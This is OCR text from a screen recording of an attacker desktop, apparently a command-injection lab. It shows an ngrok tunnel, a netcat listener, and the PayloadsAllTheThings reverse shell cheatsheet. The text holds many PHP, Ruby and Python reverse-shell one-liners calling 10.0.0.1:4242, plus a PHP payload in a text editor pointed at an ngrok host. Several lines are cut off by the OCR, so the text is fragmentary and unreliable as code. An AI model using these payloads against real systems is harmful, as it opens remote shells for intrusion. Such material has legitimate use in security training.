 www.BANDICAM.com
Trash
Terminal
Emulator
/bin/bash
/bin/bash 104x11
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account samudranta@gmail.com (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:10856 -> localhost:6666
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
/bin/bash 104x5
64 bytes from 1.1.1.1: icmp_seq=983 ttl=128 time=104 ms
64 bytes from 1.1.1.1: icmp_seq=984 ttl=128 time=102 ms
64 bytes from 1.1.1.1: icmp_seq=985 ttl=128 time=114 ms
64 bytes from 1.1.1.1: icmp_seq=986 ttl=128 time=107 ms
/bin/bash 104x30
[khamali@parrot]-[~]
$nc -nvlp 6666
Listening on 0.0.0.0 6666
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub —
Vulnerability: C
command injec
Command Injec
What is a rever
ngrok – docum
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/ma
582 lines (438 sloc) 22 KB
Raw
python -c 'a=__import__;c=a("socket");o=a("os").dup2;p=a("pty").spawn;s=c.socket(c.AF_IN
Windows only
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.0.0.1
PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3"
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3",
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", ar
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",4242).to_i;exec sprintf("/bin/sh -i <&%d >&
ruby -rsocket -e'exit if fork;c=TCPSocket.new("10.0.0.1","4242");loop{c.gets.chomp!;(exi
NOTE: Windows only
ruby -rsocket -e 'c=TCPSocket.new("10.0.0.1","4242");while(cmd=c.gets);IO.popen(cmd,"r")
*Untitled 1 - Mousepad
File Edit Search View Document Help
php -r '$sock=fsockopen("0.tcp.ngrok.io",LPORT);exec("/bin/sh -i <&3 >&3 2>&3");'
Menu
/bin/bash
PayloadsAllTheThings/...
Burp Suite Community ...
*Untitled 1 - Mousepad
08:20, Sel 24-Agu